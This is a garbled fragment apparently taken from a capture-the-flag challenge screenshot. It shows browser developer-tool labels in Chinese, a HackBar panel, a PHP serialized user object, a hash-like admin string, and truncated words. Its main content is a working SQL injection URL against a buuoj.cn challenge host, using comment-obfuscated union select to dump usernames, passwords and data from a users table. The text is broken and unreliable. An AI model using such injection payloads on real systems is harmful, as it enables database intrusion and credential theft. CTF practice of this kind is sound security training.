 username age
admin3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:15;s:4:"blog";s:16:"sadasd.github.io";}
Notic
to ge
of no
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor 1
ncoding SQL XSS Other Contribute now! HackBar v2
http://b3bc953a-31e8-4423-9bb4-5243dfbb7e12.node3.buuoj.cn/view.php?no=-1/**/union/**/select/**/1,(select/**/group_concat(username,passwd,data)from/**/users),3,4